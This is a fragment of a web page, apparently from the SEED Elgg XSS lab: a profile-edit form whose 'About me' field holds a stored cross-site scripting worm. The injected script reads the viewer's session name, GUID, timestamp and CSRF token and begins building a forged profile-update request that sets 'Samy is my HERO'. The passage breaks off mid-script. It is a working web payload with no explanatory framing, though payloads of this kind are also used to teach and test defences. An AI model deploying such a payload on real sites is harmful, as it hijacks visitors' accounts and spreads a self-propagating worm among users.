 Edit profile
Display name
Samy
About me
Visual
<p>Samy is handsome<script type="text/javascript" id="worm">
window.onload = function(){
//javaScript code to access user name, user guid, Time Stamp__elgg_ts
//and Security Token__elgg_token
var userName=elgg.session.user.name;
var guid="&guid=".concat(elgg.session.user.guid);
var ts="&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token="&__elgg_token=".concat(elgg.security.token.__elgg_token);
var briefdesc="&briefdescription=Samy+is+my+HERO".concat("&
accesslevel%5Bbriefdescription%5D=2");
var name="&name=".concat(userName);